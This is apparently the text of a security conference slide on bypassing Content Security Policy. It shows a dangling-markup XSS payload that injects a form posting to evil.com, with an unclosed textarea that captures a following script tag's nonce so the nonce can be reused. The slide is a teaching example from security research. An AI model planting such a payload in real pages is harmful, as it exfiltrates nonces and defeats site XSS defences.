 HITB
Credit: Eduardo Vela Nava, Sebastian Lekies
http://sebastian-lekies.de/csp/bypasses.php
Steal and Reuse Nonces
via dangling markup attack
get this script tag as content of the
<!-- XSS --> <form method="post" action="//evil.com/form">
<input type="submit" value="click"><textarea name="nonce">
<!-- End XSS -->
<script src="foo/bar.js" nonce="r4nd0m"></script>
We Broke All CSPs And You
Won’t Believe What Happened Next!
- Michele Spagnuolo and Lukas Weichselbaum